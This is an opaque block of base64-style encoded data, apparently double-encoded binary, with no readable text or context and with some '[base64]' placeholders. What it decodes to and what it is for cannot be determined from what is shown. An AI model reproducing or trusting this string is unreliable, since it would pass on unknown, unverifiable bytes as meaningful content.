pDCuUXCm1TDoMK0fW3Cgk16NsOLwqtew50FDcOVAhYkSMOaMMKNw4hpw4RuPiFjTsOTw6PCo8OuCcKZFSvChsKZfMOOwp/Ds8KowoU4w4fCm8OuwrxmUSxgwrvDtMOBb0rDrcOsXcOlwpMQfsOSDktLWWvDtcOxWcOTwpvCpMORPXfCk3vCiCrCoTJaecOiMcOZwozDucO9wpxQwodHO25aasKZwpg5JsK8CS/[base64]/[base64]/DswUlw4DDjxzCunzCgRVhdMKVw63Ckm5zw4/Cqy1CwoHCkmXCvMKyDl4dwr/[base64]/Cj1QQw5N6RcO9I8K5YMOZBWrCiCABK0AlR8OBIygzw6zCkU/Dg8Kiw7HCtMKbCT4Aw5thwqVKJUwTw6vDkD3Cv8KoNnDCqzDCiRjCl8KdE3cGFXhBwpbCnsOpL8K0wp/[base64]/woTCoywfJsOKwplkDsKwwqcLQ2hJw58IwqgGwrjDs8KMw5LDkTVYw7saw4TDqigZYsO9wopUdsKVJBXCmjzDtxkmYsKNHl7CpTM3BMOoC8Oew6bClRnCu2Qhw69XwqRvw7E3w6/Ck8OYwrzChsK7T0TDkh53AH1BUEEfw5RAw5ocwrVowohNCETCkCbCs8KSw50Tw610w6PCnWQ+wpXCm3zDs8OJw5zCgAzDtkzChMOoMwRqHMOjw79/wojCm8O/wqwywr9gw5AuQsO2woTDtcKUDGXCjcOtw64qw4TDlW83w5HDi8KmBGInQT/ChRFiZsOTC3zDkMKOw7zCtg7CvMORworCucKswptWTMKHa8OcI8OIwrzDpmA0woNEwofClXsxMMKcb8KVVi3CuEc7FsKAw6DDpMOZEH0WIR7CrEnDviXCpXgXaMOnZMOBAVnCs3nDvnzDgnHDi8OsQ8OfwqjDo8OiwpRyehLCjMOYKMOfw5LCvsO1HsKEVGxxSk/DvcOdNsOwVVZxwq9fw73Dg2kyw5fClMOtwpFlw5tzXH4wXRlowqUywrXCkU0dZcKdw43Cp2gnfATChA5LD8KSQ8OLdX/DqcO4woIOCcKbIjN/w4EmwpXDv8OaEGnDv0/CnsKWMX1TwqLCtcKGwojCisOOw6PDrHRnwpbDmD7Ct8O/[base64]/CnQ1iwo4iV1LCgMKLw7PDqMKbP8ObfXzDkMOWdh3DnGrDpcKlw6AZE8K0wpTDhFjCt8KEbxt/H8KWKcOVwqLDqsK5wpEUwqzDpkRDw4fDssKjw5loOsKRW8KcVnTCqMKELMKhwqECEnAmQsKvw6VGwrx6I8KcK8KtwrHCuwzCqcKPEMO+dl/DhMOMScKePsOnw6dwwoHDk8KAXRE2Z8OyaR1cw7xhw5ddfCgGOcOFThhNacKpIDzDlCrClsKlw5pVw6nCusKjw7zDicKlWixwwqBed8O0MAfDhcOYwp1WflhuwpvCqGDDpjgPcsObwq9cwrJpZMKKasOFwrbDm2MccStwUn/DvlnCgFDCk8Oaw4HDqcKHHcOhK3EXwrPDuDh1HsKsw4LDlRAyBBjCtSBrw75AMsKVWQHDl8OpJcKHRQMmRxMQEsOQKRzDjsOuwrIlSiMnwp3CoFdLwrnDtcKKdzQTYzZLw5VKworCscOAw4TClhLCr8OiNMONwr3Crg7DllvDhwV4TsO7ZiLDgcKSMcOEwotlwrXChD/Ct8Kiwp18w4pTwqDCmFEjYMKUJ1gjwppew6Uewo/DsigmaMKTw45mwp/Dv8Ozw7/CuSwND1jDmsK+w5l/w6nCg3M6esOEXMOew4N3w71bURbCvcOPwpDDjQZNw6TCmmcXw6XDik4mwr/DpkZMwpc7NzHDrR3DrsK3wrfCr8KDwp98w5/[base64]/DlMO2wpEvDBgKw5V9C27CkMOHwpnClWjDkMOgWsO6DMKHwogQTcObUQE8ZVI6XjXCggzDqMKVIcKXw6PCtMO7SSnDv8O9SU3DqcKBMnshHsKuQcO+wqLDsxrDgcKzwrvCp8Ogwo7DjXJPM0k/wo4icjnDk8KEw4MIw4c9w5pEwr/[base64]/[base64]/Dk8K/w6UlwpkGw43DkQxdwr3Dnwxow7vDoMKUM8KTw512WMKSw6oCw7YowoTDtcOew60xKsOfw6fDhsKhw71zwqbCmMOCw4PDmX/ClTwNNRXDi0BTRDNFfcOlfsOBw68Owp55w57CiyoYw7s6wp3DgEzChcKywqfCs8OFSMO0w6xSwps/N1Q2QsO5w4JPwpDCvsOcwpzCiHrDksOYEjYoU8KEJDJZRSYUfDPDkBU4w5XCmTEOKMOKOcKEw5nCtXXCv3YkwqtuT8OnDSBYwohSJVbDmsKFw4ZLwq55fAfDvUgOLMKSw7dEX8O7Gm/Dr8K9woHDh3nCgMOOwrYPw6Jyb8K6W8K8w6/CqMK1ZEDDn8O0w5PDlcKRLT7CtwnDiW9Tw6NiwqbCm8KjWkfDrxvCj8OHESrCiMO/woJ4LsOBw5x8wpwFEE4EXsKQKzjCo8O/w74Iw7rCp8KKw7I+AwLCgHrChA5sw5lkwq4SGl8nw5N2QizDgSEnw4jDosOKeThWwoBkw6o0wrjDrALCoBbCocOewrfDusKuLUtqMsK1wqvDqzDDoiI2GcOJWcOBw64KCsOPwobCn8K8wpbDmMOuDC9TZwHDpWbCqcOLwrPCpFYewoTCr8OoOVnCuMKQc8OKM8O8wo/DtxXDq3pNNyvCm08xw4zChQo/[base64]/[base64]/[base64]/VF4Rw5zDuDPDgGFPwrtHWnp5VzrDgUHCicO/WwfDnMOKwoYwW8KbwrvDtcORwoHCmcK/[base64]/CrR/CicKzfsOxwqhpw7o+w7zCnCpzw4TDiADDhcOaw7ouMC1twobCinpSwqMresOnw6PDq0hZw7HCmsKKWsKOWifDvzrDtFtPwrUvwoIrMcKGA257w7/Cj8O/wrjCsMKjwojChsKcM8KGPsOdwprCj8Kcw5zDgcKlccOLwoMGwoBtX8KNw7rCsMOXw4zDsMKbwoXCvAljwpnCrFRSFArCuSnChCEBwrzCl8OZScOUwrfDpsKxw40beXvCkDvCmcKawq/Cvx0IwqcXTsOIwqTCpMO1w5rDkcOVL8OMW8K8w5bCncK3w5TCuzrCuB1gw5/Cny/[base64]/DjcK3QsOjCmvDgmw7QsOIwqnCkjbDucO/a1odwoEzwr8fwqFqJloIw7dzw4TDjE9TCMOTbcKewoVFVkwJA1TCrg46wpPDlmvCncOQZV/CscOSD8Otwo/DjcK6W8KPG8ONBSLCv8OPbQR8w7gbR8KGAMO5wqTDiBsUaGLCkFV4w7wpwr1aQRMQCcK7RMKFwoYlw5sgw40FSsKIwrQ+w6ZSHcKMNcOZw4l1wonCv8KzMg5ARhPDmMOZwozDsMOEw7DDgsKnwpRpCnTDhMOYI8Ovw7/CqHJpUsKuwpRGCV/Cp8OkwrbDiD3DjMK9MjDDiAfCqXFhQ8OhLjnDmMOLw5oywqLDjmI6IG07A8O+wp4RdcKaw4kDWnvCtsK0OmrCk8OAw4R5w43DhsKnw5pjfzQKw5HCvXF9w4NqVQUBw4HDtMKrw6/DsMKjwooYwrDCvwgwwpLCkMK8FMOGw6ROd8OFDDXCpGPCscKQw4TCujxpdcO0w5MyMFgEUFvCgcO8YWXDtsKtwqdwwpwecnjCkzo7w6HCqsK2w7jCoMO6w6xNX1M+AHs4Z0HCsMOZWWJCwo/CrhPCpDwiwp0hw6YawpLDvsOxwq8qw7bCm8K1wrXDrg/Dui7DqTRXw7BLFVbCksKTw6PCl8KZw4XCpcO/[base64]/DsUrDvXDDgsKyASPDgcKawoXDl3snwoEvO8O0wolQOsOQWcOSw6TCrcOzKCnDscKzw7Bkw4tNw7LCphdDTVnDtsOXw7XCnx9kSMOKwq7CtsKYZBPDm8Opw6RmScORw54VFsKNw4o5HsKdCkDCtMK+DMO/R27Dv3tKwq0HeVnCosOZwq3DnsOqw4nCtsOVehEowo7DtcKpw4BvRGLDuMOqJGXDv8O0c17DocOww5InYsOjS8OXw4spXizClMKRw43CpR3Cj8KQwonCv17Dm8K4wqEDa0lxLlgTwo/[base64]/DjnbDssKyJcOmZsOmwrnCmcK/wpXCkS8Cw5Rvw6sxVGFPw6TCuMKyZFMRCsKOwp9nYMO0wr3DsAXChcKjM8KgK8K6FMK/CsKCw5hrw6Vww6IQw7kPwq4VeTfDuyLCpUtow5ALw6sAHgHClcKOwpLCuMOnMGrDvDbDqsK1wq/[base64]/DmXTCrsK+w4jCicK5w7dsw4/DncOLwonDrRl5a8K1wrTDtMO8w4UIYMKqw67Cg8Ohw5N/IMO9NBrChWlmwqzClcOXBn/DhTwFw7lXanlJSVfDl8OqYBNQw5F4wpx7S2VIOVAOwpjCs8KZwq9bw5UCFkRcZsO5G0t5aMKWw4TCvMKCR8Ovd8O/w5fCuMKgOcOLBcK5w4IVwrQewofChsK1w4YfwrtMw6XDtsKSBcK6QcKneTjClMKTw6A2K1vCtcOWFVnDunzDiUvCoW4hQjLCpybDqEV1BGdZSMOIasOqw4BQFGjCuStdCsKgWmhUwrk/w6PDtMOiAsOnwrPCisKvw5Zyw4BiFMKHAU3DmMOuacOBw7HDrxTCs8O7wpkhLsOzSSzCkMOrfURuOMKxw4bCgzLCnsO/Xk9/wqrDhnDDqMOdwpzDo8KoWjbCmcOww6HChF7Dp0Uew5fCq8KKw749w5ccwrnCoMK7w6bCrVHDmcK1wqnDr2k/wpxjw7Fvw6HDv8KBEMKPw74CGsO+acOqTD3CisK/wqotw53DkybDmDU+BS/CnB8GwrrClk4eLTDCtxbClcO1F8K5wr0cTBzDucKZaVsvw67DvMOswp7CnsOnTcOiwqQfEx7CpsKOZnlkwqnCj3rCl8Ogwq7CuHjClDDCkcKVYnVADcOHw6IsAGjDicKEwrR4OmXCscK8SMKFAQYBF8KycB4cFcKhN8KBOFIEVMKew7/Dl8KUFcKgNBUEw7rDhBsIw5/[base64]/Cl8O/KcOTw5BBw40ow6YTXxJdXRzDnxduTcKqwrVxWQ3DlsOxWkxfw79VFcOODsOEdC0Cw4s8IsOQw6rDh8KcUTPCtMOZTlQZw4huex1ZGMKKw7XCpVZTNMOLwqbCvsKGw7jDsw/CmsK4w5fDpMOsIMKxw4TCq8KaL8KYwqXCssO2w5YFGsKzwpA9wpnChS5fw60ZwpoMw5NiWjLCrWN4w7IJMcOHQ8OpRsKmwqxPKMKEVMKLw4XClsOiXMOHw43ClxQrWiPCrDPDozTClcOfwr1nwr8kwrkBF8KrwoJTw5kJNUbCjMOiwp/[base64]/[base64]/w7FMbEoOPATDvcO1OMKjw5oqUlpuekjDrsOkaBxhbmxxP8O5YMOQHSdeREjChsO/VcK9HmpXQgR8cC1DwrPDu3VRVMK3wojChS3ChUx0wpEewqE6Jk0kw4zCmEfCj3LDnsKkw7Viw5UVWsO/w4QwwrPCncKLI1nDtMOaYMKHNcKVw4DDpMOrw43Crn3DiR8MEzfCgTl2J0DCpMOyw7piwozDmcKZwqnDngIYwqVNFHzCv2wBwoHDtBbDs2xFwrrDkGvDkCfClMKdw6NYJsOAKMOGw5LDksKsLjpbw7zDr8KvchUSfcOeahHDnicJw7/DhUdfYsOYwqtcD2rDuntowozCjMOIwpMYwr11wobDhcOSwphJIWvCvj1wwrBnwobDt8OodcK3w4TDh8K4FTF2w4w/OMKZABDCoFd2bHHDq8KrUkXDvsK/w6PDhQhQwqfDv8O8wrgCw5PCmMO8w7HCjcKpDcKcfUx5asOtwp0IQS/CtMKnw4rCglvCvsKJw5bDrsOVFVZKOk3CvBzCv8OeFRzDuRbDsSTDjsOKw6oBwo5qw5/[base64]/DnlAQNCjCncO5SMOowo/CisOkDcOxw73CuMOpw7RyK2gJSUhvTAAtwoTDssObwrTDgmEtXytHwq/CnGBMY8OjS2Y8SMK+AVA/WgTChMOgwoopFm3DpErDvnnDvMOyX8Ouw78/fsOEw6TDlm/Ckz/CgQ7CvMKKSGFjwoY8wrjDpEPCijpYwoZTJHcrRcKQc8Oiw7TClMK4ZWHCicOrZcKZwr5VFMKvw5F3w5vCiEZeTsKdRlJYd8Otw5BtwpfChXrCl3g2dF/Du8K+w4A3wp/DnAPCrsKbwppOw4Z0ByzCsABzwovCssKlEcK1w65Nw49fZ8ObJC0Zw4LCgl3DtcOjw492TAYIJRnCqnTCpQwCwr3DnDjDkcOJQl/CmMKTX2/CucKKDlZrw67DocKRwo/DvsO6LHkLU8ODw6B9NUtWwqg4OMK/JcK5w4RSRMK1IjU4R8OfEMOEw4fCmMO/wpktZcKIAkrCl8O3JUXCicK2wq/CvDnCh8O9KXZkFMOvw6PDrnUXwp7Ct8OAT8O+w7lfEMKMTGHCv8KJwprCqyHCukQxwpsTWFFXwq7Cvg5gw557w7zCucKqw5DDv8OmClM5wokwwqVeH8KEdU7ChBDCsQRDwq/[base64]/DhzEUwrhzwoFAKMOIwpDCsFAjEAFGw4M7YwRjw4/Dm3Jtw7R6w5NrwrApCMOQTS9sw47DmhrCmsOIwofDtsKGw5ZeCRLChH85w5fDpsO9wrs/wqQjw5XDjCHCnBbCiMOmWMO8w6oPXDBOVcOfY8KMXihDbl17JMOpCMOpD8KOw58DVTVsw53CgcOdfcOuBsOKwpbCuMKdw5TCskjCjHA7KsKnR8KLesKiO8ORB8OYwoMCwqEKwp3DjMOMOj1IdsO6w7bChG7CuEJ7AcOsPjcuVX7Do1tEBEnCjAjDmsOiw6/CkGRCwoPCh1MtWwwkWMOMw58uw4dewr4BPS3DtkAiwq5da23Dtw3CjDHDsMOnwp7Cv3FuC8K7woPCl8OMC1NMD3p8w5Y3b8OCw5/CmUVfw5ViextPw5hyw6vCqwQoZB9Xw5BNUsOzG8KIwpnCnMKhw7lmw4HCuxXCpMOfwqtefMKqwrRFwrpYAmkKw7Qqc8OwPSTCqMK+KMOIXsOtOMOYE8OYczrCu8OKFcOSw4UbPDQpwo7Dhh/DuD7DocOjGCHDhkAswqB7B8K5wo8Gw6BIf8KyaMOOIzkzLScDw4Q3w6TDlj/DjkU8w77CmMOTdho2T8OOwovCj0Aqw4cXZ8OWw67ClMKRwoDCmxfCg2FnfFoEd8OPBcO4QsOra8KFwqN/w61Pw74jW8O6w6dPDMOFcFRyU8KlwpQrwqnCuiIyXwd5w5VhwpXClzdZwpvDscOycAEkG8K8P13ChSjCj8KoC8OYIWrDu03CpcKUW8OvwqpIwpzChcOZAWbCisOaQ0huwqVMYDnDjm/DmkzDvFrCqi1Jw48mw516w4Bmw6AWw5XDssO6Y8KAVsKUwqXCncOmwoRdT8OmNTrCtcKsw5fCscKJwqM0EWzCh1TCmsO5LS8jw5/[base64]/[base64]/DgFDDsX81wqVpwp/Cu2DDihRQUsOtAXPClsKLETbCplkWDcKtwqvDo8KCTMKACmNBw4pzKsK1w6DCosKuw7jCmMKZXAI2wpHCgydSLsKTw4vCkyowCiTDsMKQwodJw7vDhlxZCcK3wqbChwPDgWV1wq/DssOMw5/CucORw4VhUMO3ZFgLU8ODaH9HL0Fmw6rDrDlFwqFOwphFw5PDrT5lwqPCsQgGwpJUwrtfQzzCksKowrZrwqVmPwNIw7Vmw67Dn8OnOgcULU7Dl0TCmcKKw6XClXgRwpkRwoLDhG/Dh8Kxw6HCnWJEwo56w50racK5w6/DkArDsmEaO35swpnCpzzDggfCsiFTwp/CsQbCs2kxw5Zlw4/[base64]/[base64]/Do8OyFxLDrcKyJgJtS8KXHgFAwpHDscOUTUcXw559ZDoLw6sWCRXCmMKvw6IWa8Orw53DksORDi/Dk8O7wqnDtEjDq8Kiw4xmw6FLHy3ClMKfHMKbVjjCg8OMIjnCi8KgwoJrUEUGw5A7BUJOd8Oiw75swr7CrMKEw5UvSzHCo20Dwqh4w7cRwoshw4gWwpjCnMOKwoM/V8K9SBPDqMKKw71lwq3DuC/DssOAw6h5GEYRwpDDk8Kpw6MWEwpRwqrCl2XDoMKuUcKAwr/[base64]/DpMOxekkmVsK0FF0aUAcwUMOTU8OXDsKDJMK6wrwLw5USwpgdwrkNw6lxeVYVJ3xkwpouewDDlMKLw64zwoHChy3DhmLDscKbw4nCuGzCusOYSsKkwqsRwpnCkF8ELAxiPcKGDV1eMsO3W8KZTS7Cm07DnsKsOxh1wosQwqwFwrbDmsODdVQPT8Kqw5fDhj/DkhbDisK+wr7CuhdeVg9xwqRqwrXDohzCn2rChzJmwpTDvkTDlV7CrQnDhcODwpcuwr9eCWDDv8KnwpYRw4AKOMKSw4/DrMOEwrfCow16wpvCk8KhI8OEw6nDkcObw61Sw5DCnsOtw70SwrLClcKnw71tw7TCsGIVwrPCosKPw7Inw58Lw7ZaKsOPfBzDsknDtMOtwqRIwovDj8OVXFvCpsKSwq3CkFBECMOZwoldwqrDtcK+Z8KiRA/[base64]/wpvDnU7DhwzCo8OhwpHDhgw1MBVEwobDoT7Do8KoPiPChgpmw5TDmFfCiAEWw7ZXwr7CmMOYwpdvwpDChAHDpsO3wokyCy0Pwp9zG8K7w5jDmjrDiEfDihjClsOKwqQkwqPDp8Okw67ClQAwOMOtw57CkcKYwp4/c2PDlMK/wpcvc8Kawr3CmMK+w6/DgMKSw5DDpk/Dg8OPwpc6wrZLw55HFcO5dMKbw7gdBMKxw7PCoMOvw4EUSywVezHDtVbCoxHDglDCo2QJTcOWZcOROMOCYC1Qw44vJibCvA7CncOMAsKVw53Chl1hwr5kI8ObJ8K4wploU8KFQ8KmPTVLw7BdeCpkb8OLwp/[base64]/[base64]/[base64]/wpLDlWY3fMKsw4XDjBpkwp98esOdw6cCIMKEDSVRw5I5YcKzMjgJwr4xw4Nwwot1MiEFJBnDoMOVUwPChSAJw6TDi8KKw5fDnmjDiUrCl8KUw4Iiw5LDomtcA8O9w7cnw5jCkk/DnxnDjcOqwrTChBvCksOswpzDuEzDqMOpwqzCiMKnwpzDrxkCeMOOw5gqwqTCosOkeEzCrsOrfHvDtyfDvzg1wqjDjgXDrWzDl8K2DV/[base64]/[base64]/w6kZf8KWbC3DrMKGYMOcw5gNwqY3IiTCrcKYQ8OhVFbClsO5wokMw6Yiw7bCpcK/w5h5SX4WQ8KIw6oaF8OywpwUwoJOwpVUKMKpXnvClMKEBsKGVsOeEgTCucOhwrHCvMOmaHduw5LCoyEADiPCh0rDhRRewrXDtRfCt1UMfVnCgGJqwrXDsMOnw7fDgwY5w5LDicOsw5/CkS0NGcKAwqRXw4ZzMMOFORnCp8OpNMK2C13CssK6wpsRw5AgCMKvwpbCoTcBw5rDqcO6DiXCmBk/w5Jtw6rDusOTw4s3worCsFUKw5oKw4ASc1DCtcOtF8OnMcO+LcKgf8KdCFhURyhNS1LChMOsw4/Csntkwp9Qwo7DnsO9ccK9wq/CgxYawodSelHDpynDqyg0w7gkAjLDjxYRw7dvw7pWC8KkQGISw410esKyFXggw7pEw7DCilA2w79Lw4RCw6zDrxMPIz5kasKqZ8KCG8KeeS8nBMO/worCmcOOw4cyO8KQO8KSw77DmcOCEcO3w6zDuW59EMK4V1w2WcKKw5R1ZGvCosKqwqAOUG5IwpxdbsOYwqhjZMOzwoXDvUcsQXNLw5cxwrEJCy0XfsODYsKyKA/DicOswpfCsFp3M8KLEnI4wpPDiMKfN8KvXsKmwr9vwqLCmDQywooRX3vDokkAw6Q1O0fCsMOYTD0jRGbDocK9EyzCnGbDk1olAT9Uwr/DqjzDomxdwrTDrhw3wooZwrwuWsOLw7hgE2DDjMKvw4BGOC4wAsO3w4rDkkc7NzfDukzCrMOcwo97w77CtR/DpsKUUcKSwqfDgcO/w4FFwpptwqLDvsKZwpATwpU3wrPCssOSY8K5TcKeEV0PF8O2w5fCsMOQN8Krwo3CjEDDsMKUTQPDgcOfCjkjwppzYMOsHsOSJMOSGMK+wozDjAp/woB2w6A2woszw4LCi8KXw4nDq0TDkiTDj2VUP8O+R8OwwrJJw6zDrxvDvMOWcMOMw7cDaGsLw4oqw6wEbcK3w4kyOQQ8w57CnklOWMODVmnCsRpqwqg4XwHDusO7X8Ogw6rCm1Mxw5nCncKSaxfDplJRw7QfH8KaecORURc0GcK1w4LDtsKDFSpeSxASwpjCvC/[base64]/DkwYmwozCkyF8O8K5VBp1H1EKwq/Do8K3Y0xSQg3ChMOywpcXw7rCrcOmO8O1a8Kywo7CojBJcXPCtCJQwo4fw5LDv8O7WDUgwrnCnFFPw4fCrsOjMsKxcsKAQwt9w6vDrjPCs0PCoFFgW8Olw4xWJB8/wp4PawLColAcL8Kyw7HDrDlHwpDDg2bCjsKawq/CmTbCoMKaNsK6wqjCji3Do8KJwqHCqHzDojpkwq9iwpE2Mw3Cu8Ogw6zDu8OxfsOfHTPCsMOue34aw4YaBB/DpwTCuXkoHMKgR0rDqnvCrcObw47CgcKBJzUNwpjDrsO/wrEbw7luw7/DkEnDpcK6w5JlwpZ6w4U0w4V4YcKmSmjDmsOiw7HDocKCOcObw6fDom4PacOlc2nDg05nQcKBOcOnw6IEf3FUwoIawoTCjcOUX37Dt8OCaMO/A8OAw7/CrjVtd8KkwrUoMlnCqTXChBbDqcOfwqdsG2zCmsKkwrTDljZeZcKYw5HDtMKYSkfDjsOKwr4XMUNZw6svw4HDh8OaM8Orw57CscOyw5g+w5B4wrgCw6DDncKnR8OCV13DkcKCXk4FHU/CpTpHcCTDrsKmFsO2woQvw7dsw5NFw4zCrMKwwrtkw6vClsKVw5J/wrHCocO1wq0YEMOJA8Oyf8OMNHhPBQbCq8OmLMK4w7nDu8Kww6vDsG46wpTCrVAQLG/[base64]/[base64]/DqMK2w4QJwohNFMKHRMKVw7TDkFAnSAxlw43CgMKFwqjDr0rCpVzCpBrCuiLDmBDDjQlbwrNWVy7CjsKBw4PCicK5wpxhHADClMKaw5fDonZQPcKHw4zCvDp7w6N2AGIJwrk5Yk7DuGR3w54MLl5Xw57CmB4RwpZfV8KTRBzDv1PCs8OWw7LDvMKwZsKRwqw9wr/CjcKkwrR7dcKowrDCnMKPLcKwdRvDn8OIAhjDpEh5bsK0wqHCnsKSScKzNsKFwpTCoRzDgwTDuUfCggTDhsKEKTgvwpZJw6/Dm8OhPl/DlVfCqwkWw73CqsKaOsK5wrc6w7EgwpXCucOUCsOoInTDj8KCw67CgVzCoU7DuMOxwo9EDMKfQG0fF8OpKcKOU8KsFWl9L8KmwpZ3CjzDlsKve8OIw6kYwpk2YSpFw61Fw4jDm8KfcMKQwrwvw7DDuMKCw5XDkl49W8KCwq/Ds3/DvsOdwp0zwr5xw4TCg8O6wqvCoDVnw7c+wqJSw4DCgiXDnHx3GHtCNcOTwqMSHcK6w77DkTPDkcKbwq9CXMOIRnvCgMKpDiQtbwcwwoNYwp0HS0HDp8OkXHXDrMKNFFJ7wrFpEcKTwrnCgDvDmgnCiw7CsMOEwo/[base64]/wpwkwpgRwoFrwp8yw5RcbcKIccKtw7vDgcOnAMKPOQbCmw8lR8Kwwp/DtMOUwqN0U8OBQsOxwrTDpMKed09lw6/Dj1fCmsKCAMOSwpXDujbCuQAoVMK8C39XYsOAw5dxw5YiwpDCi8OMOAlTw4jCjnTCu8KhbWQgw7fCjmHCvsKGwpLCqETChz1mLkTDhTIQUsKywqLClhjDqMO8BhfCtBNvP2F2bcKKEU7Cq8O9wpxIwoc1w6VTHcK/woDDsMOzwqjDqR/[base64]/Bh/DlxfDoMKMdlsuD3DCkQISw7Y+Z1EMw45ewpUSMkrDr8OVwrzCmXgOQMKlHcKlacOBW3AQPMKJCsKMwq4CwpHChBVxGyrDpis+FMKuIFh/Iz0fH20lFhTCuBXDqWTDjyccwrYTw44rRcKsLmQYAsKKw5vCt8O+w4DCtUVWw7UifsK/dcOgaFDCjmwDwq8NMXHCq1vCs8OowqHCjkQnEifDsxlrRsO/wogBP2hueVlueT56bynDoijCssKTVQPDoC3CnAHCqSbCohrDnDTCuzLDlsOuCMK7FkvDusO0TWAlJTdsUizCg18Zcy9uQcKOw7XDkMOJesOoRMOLdMKvUi0VXSx4w6zCu8OBImRCw5XDp33ChsOvw5/DkGLCmV8Xw7Aewrc5B8O1woPDlVhzwpPCmkLCv8KYDsOEwqQ5UsKdSDUnIMK/w6p+wp/DlxbDhMOhw5bDj8KVwowew53CgnjDkcK/O8KFw6HClcOrw4TCr3TDvUZkc3zCjisqw41Mw77CqzXDk8K8w5bDqQIBNMKiw7XDrcK3DMOXwqwYw5nDm8Odw6vDl8OKwqvCrcOLLER4XB47wqwyEsO7c8KYVxUBAwFXwoHDucOAwo8gw6zDsixQw4YYwpXDow/CtjA/woTDmxfDncK7RisFXSvCvsKracOUwqQnKcKJwqDCowfCjMKpB8OjFTzDglcLwpTCvn/CojkpXMOJwoTDmxLClcO5DMKVckM4XsOZw6gyJnLCtDjCiVZMO8KEOcOkwojDrAzCr8ObEz3DpXDCmkg5esOfwrjCtS7CvDvCh37DgEnDmEDCtAFtBGXDn8KnGcOswozCmMO9FC8lwqzCkMOjwoQqWDAxMMKEwrNeKMK7w5tsw7bCoMKFAH89wpfCkwsnwr/DuHFKw5wJwqpRT0jCpcOTw5bCpcKTXw3CqVjDu8KxHsOqwqZLc2nDk3vDu1INH8Kjw7MwYMKPO0zCvAfDtxVlw7BJaznDmcKow7YawoPDj0/Dtllocyl7NsOweRxZw5hLLMKFw7piwrMKdAUxwp8sw5TDrMKbb8OXw7HDpTDDrnZ/[base64]/Dq8Khw5vDvQlcwpUICgc5w65JXsO6GsO8w4Z0CxBiwp9oEgHDp2tHbMKdczowNMKdw6LCsA5bZsO+UsKpE8OMEBXDkQjDocKLworCq8KOwo/DhMKiFcKrwoReE8K/w7N+wrHCtzxIwpFOw4HCljfDhhoHIcOmMsKWeXZlwq0uRsKKA8O+cDxoBSvCvV7DkHTCv0zDjcOMSsKLwpXDnj0hwpY/T8OVBxHCpMKTw79GZgh0w7Q2wptxYsOPwqMuAFfCiwJpwopDwroabzxrw4XDmsKRBG3Cu3/ClMKLd8KkMMK2PxM5c8Kkw5XCt8KZwr5AfsKzw7BkHS9AVB/Dt8OTwoBvwqcGb8KDw65LVBtgG1rDrzlaw5PCvMKhw6LDmDtTw69jXTjCs8OcLX9tw6jCqsKMCXsSMGrCqMO2w6B0wrbDlsK1LyYrwpRuD8OdEsK2HVjDoTNMw7AHw73CusKmKcOuCgJNw7LDs3xEw5/Cu8OKwrTCkT4jWg3Ck8KOw5NjCkZLPMKPHCRHw5tswoIjAEvDrMOHXsOhw7lfwrZDwoMwwop6wqx1wrTCpEvDizh8IMO/WCkubMKRG8OoUVLChzQJc2YfKFk9GcKKw45yw5FUw4XDr8OJIMK/LcO9w4TChsKZbUTDlcKjwrvDih17wodrw6DCrMKHMsK1PcKEPxRHwqxWTsKjOi4Zw7bDnQHDtFRNwrF8FBDDtsKeJ0lqDDvDs8OkwoIpE8KRw5LDl8ORw4PCkBUZZj7CmsKEwrPCglgpwp7CvcOawooyw7/Cr8K0wrjCrMK6ETE+wp7CrlHDpXIEwo7Cr8KiwqUoBMKIw49jA8KBwpwCK8KdwqHCq8KrbcODGsKqwpTCiEfDr8KWw7cqY8OhN8KxfcKcw7jCrcOKN8KxRiDDmxc7w5NOw6XDisObOcODEMO5ZMOXEG1aWA3CrQPDm8KbHihbw6k3woXDiHx6EyLCjhp6WsKZLsK/w7nDjMOPwo/CiC7Ci2jDtnttwoPCjhjCqMOfwozDnwLDrsKNwppZw4pHw6MYwrYVNCTCgS/Du2UYw5TChTxFHsOMwr1hwr1nBsOZw7HCkcOOA8KgwrbDpRvDjRHCtBPDtcKlBiomwpxRSUoAwqfDjG8RBB7Dh8KLDsKBYU/Du8ORSsOzUcOlbXDDlADCj8OmTUQuXcOwbMK+wrfDqkHDtlYAwrjDpMOyfcK7w7nCmETCk8Ovw4XDrMK4DsODwqjDsTZgw4ZKM8KAw6fDgl1sX3/DrAtXw73CpsKLfcO3w7TDksKWCsKYwqFodMOBS8K0GMK5STEmw5M2wpN8wqgKwpfDlEx9wrhDZXPCm08bwqPCh8KVPQVHeU5HXnjDqMOewrPDoBZQw64iMzB3EFh/wqpnewYtM2UIDHfCpB5Nw5HDi3XCv8KTw7XCmX5pCk8/[base64]/[base64]/DpG3ClcODw5VGw4Aqw63DozjCoTcPwp9xcn/DqMKdYBbDnMKtbzjCrcO8DcK8Rw7CrcKLw6PCiwoyF8OWw5vCkjg0w59rwp/DgBNkwp4ySnxbfcO/woh8w58gw7EQDUJ0w7Iwwp0dQVkxC8OAw7fDlCRqw51bTTQSNinCuMKsw65kasOcLsO9GcOeI8K3wo7CiCwPw6HCr8KQE8KNw4AQL8OfXUdKJBwVwrxQwqEHH8O5MgXDhSgmd8K4w67CjMOQw5FlEVnDkcK1HRFFC8K5w6fDrMKxw4nCncKawpvDs8KCw6DDnwwwacK/w4toJ30Mwr/DrATDgsKDw7LDt8OkScOpwo/Cs8K6wofDiT59wp8PecOQwqVWwppbw5TDnMOsEA/CrQ7CgW50wrEVDcOlwobDpcO6V8Ohw5bDlMK8w7dUDAXDs8K6wrPCmMKDeFfDhFZqw5jDsAN/w6XDjH3DpUJJUQchAcOXY1FaQxHDgXjCocKlwozCqcO5VmrCkW3DoyBjSXPCrMOJw7dfw5dywrN1w7Nzbx3CgibDr8OYRcOxH8KsdxgMwpnChlUaw43CtlbDvsOYacOISR/DisOxwpTDkMKAw7Izw4rCkMOiwrHCtG5Dwo94K1rDvMKIw5bCk8KvcxUsYyI6wp0iZ8Krwq9GOMOPwprDqsOnwprDqMK2w55Vw5LDucO9w6hBwqxYwoLCrwwRS8KDYlZ2wojCvsOPw7Rzw4FHw5zDiS4JX8KNKsODP2AMCVdSA3czcxTCqz/DnzfCvcOOwpsWwpHDisOReG87VSRBwptRGMO7wovDhMO7wqczX8Kyw7UiWsKSwoMcUsOVPmbCqsKHbhjCnsKoME0CPcOLwr5ILgctDUTCjsO2ZmwRJjjCjBIGw7/CmFZewq3Co0HDmRhVwpjDkcORd0bCn8OITcKXw51LZsO8wpkiw4lawrjCicOYwpcgQwvDgcOjAXUBwrnCgQdzIsOCEQbCn0Qze2zCpMKAa1zCn8OAw5lZwqTCmsKdbsONWCLCmsOke29vFnUeQ8OkF2UFw7RUGMOLw5TClgs/[base64]/[base64]/Dv8KXw7ojCxkqb